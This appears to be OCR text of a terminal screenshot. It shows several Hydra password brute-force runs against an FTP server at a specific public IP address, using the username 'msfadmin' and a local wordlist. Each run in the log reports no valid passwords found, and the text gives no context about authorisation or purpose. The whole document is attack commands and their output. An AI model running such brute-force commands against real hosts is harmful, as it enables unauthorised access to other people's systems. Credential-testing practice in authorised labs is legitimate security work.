 akanchha@platypus: ~
File Edit View Search Terminal Tabs Help
akanchha@platypu... akanchha@platypu... akanchha@platypu... akanchha@platypu... akanchha@platypu...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-27 14:50:26
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:1/p:14), ~1 try per task
[DATA] attacking ftp://67.74.9.22:21/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-27 14:50:27
akanchha@platypus:~$ hydra -l msfadmin -P '/home/akanchha/Desktop/hts-log.txt' ftp://67.74.9.22
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-27 14:50:53
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:1/p:14), ~1 try per task
[DATA] attacking ftp://67.74.9.22:21/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-27 14:50:55
akanchha@platypus:~$ hydra -l msfadmin -P '/home/akanchha/Desktop/hts-log.txt' ftp://67.74.9.22
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-27 14:51:24
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:1/p:14), ~1 try per task
[DATA] attacking ftp://67.74.9.22:21/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-27 14:51:25
akanchha@platypus:~$